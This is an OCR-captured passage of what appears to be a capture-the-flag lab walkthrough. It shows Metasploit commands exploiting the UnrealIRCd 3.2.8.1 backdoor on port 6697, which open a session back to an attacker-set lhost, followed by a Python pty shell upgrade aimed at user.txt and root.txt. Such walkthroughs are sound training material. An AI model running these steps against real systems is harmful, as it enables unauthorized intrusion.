
although the default port for ircd is 6667, it runs on 6697
here. I pwned the victim machine successfully after
running the module.
use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 
exploit
(
unix/irc/unreal_ircd_3281_backdoor
)
>
set rhosts 
10.10
.
10
.
117
msf5 
exploit
(
unix/irc/unreal_ircd_3281_backdoor
)
>
set lhost 
10.10
.
14
.
13
msf5 
exploit
(
unix/irc/unreal_ircd_3281_backdoor
)
>
set rport 
6697
msf5 
exploit
(
unix/irc/unreal_ircd_3281_backdoor
)
>
exploit
So, as you can see, we’ve got the victim’s machine
command session, let’s penetrate more to get user.txt and
root.txt. First, to obtain the appropriate terminal, we need
to import pty shell, so type:
python -c 
'import pty;pty.spawn("/bin/bash")'